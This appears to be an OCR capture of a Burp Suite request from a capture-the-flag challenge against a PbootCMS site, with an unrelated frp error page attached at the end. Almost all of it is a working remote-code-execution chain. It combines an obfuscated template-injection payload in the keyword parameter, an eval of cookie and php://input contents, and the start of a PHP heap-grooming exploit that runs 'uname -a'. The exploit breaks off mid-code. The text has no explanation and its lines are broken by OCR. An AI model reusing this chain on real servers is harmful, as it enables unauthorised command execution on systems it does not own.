 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /?keyword=
}{pboot:if((creat.e_function/**/)('',(bas.e64_dec.ode/**/)('fXt9ZXZhbCgkX0NPT0tJ
RVsxXSk7Ly8'/**/)))}sdfsd{/pboot:if} HTTP/1.1
2 Host: 823f932f-8169-454a-8b5a-63b8f272dc77.ctf.moonback.xyz:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: lg=cn; PbootSystem=7kb8fhc2mngqii7t4564tajjhh; session=
4e6429c8-2bf0-4df5-9565-dd940b07fec2.oHEK7g44wnf15ycCirkQJTLJdPg;1=
eval(file_get_contents('php://input'))%3b;
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Length: 6476
13
14
15 pwn('uname -a');
16
17 function pwn($cmd) {
18 define('LOGGING', false);
19 define('CHUNK_DATA_SIZE', 0x60);
20 define('CHUNK_SIZE', ZEND_DEBUG_BUILD ? CHUNK_DATA_SIZE + 0x20 :
CHUNK_DATA_SIZE);
21 define('FILTER_SIZE', ZEND_DEBUG_BUILD ? 0x70 : 0x50);
22 define('STRING_SIZE', CHUNK_DATA_SIZE - 0x18 - 1);
23 define('CMD', $cmd);
24 for($i = 0; $i < 10; $i++) {
25 $groom[] = Pwn::alloc(STRING_SIZE);
26 }
27 stream_filter_register('pwn_filter', 'Pwn');
28 $fd = fopen('php://memory', 'w');
The page you visit not found.
Sorry, the page you are looking for is currently unavailable.
Please try again later.
The server is powered by frp.
Faithfully yours, frp.